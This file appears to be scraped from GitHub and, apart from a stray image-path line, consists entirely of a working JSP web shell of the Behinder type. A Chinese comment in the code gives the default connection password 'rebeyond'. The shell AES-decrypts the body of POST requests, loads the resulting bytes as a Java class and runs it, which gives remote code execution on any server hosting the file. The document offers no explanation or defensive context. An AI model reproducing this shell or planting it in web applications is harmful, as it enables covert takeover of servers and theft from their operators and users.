 <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%>
<%!class U extends ClassLoader{U(ClassLoader c)
    {super(c);}
    public Class g(byte []b)
    {
        return super.defineClass(b,0,b.length);
    }
}%>
<%if (request.getMethod().equals("POST"))
{String k="e45e329feb5d925b";/*该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond*/
session.putValue("u",k);
Cipher c=Cipher.getInstance("AES");
c.init(2,new SecretKeySpec(k.getBytes(),"AES"));
new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);}
%>